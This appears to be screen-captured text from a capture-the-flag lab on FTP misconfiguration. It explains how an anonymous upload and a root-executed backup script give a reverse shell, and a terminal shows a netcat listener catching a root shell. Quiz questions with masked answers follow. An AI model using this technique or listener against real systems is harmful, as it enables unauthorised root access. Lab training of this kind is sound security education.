 files. Whilst is also normal behaviour for FTP servers, anonymous users should not
be able to upload files.
**9.6.**5.3. We've interpreted the information from a legitimate backup script to
create a reverse shell onto our
host.
**9.6.**5.4. The script executes as the "root" user - the most powerful on a Linux
system. This is also a
vulnerability, as now we have full access to the system. The use of this user should
be restricted
wherever possible. If the script were to execute as "elfmceager", we'd only have
access to the system as
that user (a much less powerful one in comparison)
9.7. Conclusion, where to go from here and additional Material:
We've covered the fundamentals of FTP servers and why they're still used today.
Not only this, but
we've also learnt about how simple misconfigurations can lead to a full-blown hack
on an FTP Server. If you're keen to learn more, the Network Services walkthrough
room (created by Polomints) also covers FTP. If you wish to sharpen your skills,
you may find the "Anonymous" Challenge room (created by Nameless0ne) a fun
dojo.
Question #1: Name the directory on the FTP server that has data visible to the "anonymous" user
Answer format: ******
Submit
Question #2: What script gets executed within this directory?
Answer format: ******.**
Submit
Question #3: What movie did Santa have on his Christmas shopping list?
05:46 PM
per 2 - Mozilla Firefox
160%
19
Applications Places System Sun 6 Dec, 23:46THM IP:10.10.187.216
root@ip-10-10-187-216: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-187-216: ~
root@ip-10-10-187-216: ~
root@ip-10-10-187-216:~# nc -lvnp 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 10.10.249.124 59820 received!
bash: cannot set terminal process group (1288): Inappropriate ioctl for device
bash: no job control in this shell
root@tbfc-ftp-01:~#
1h 40m 45s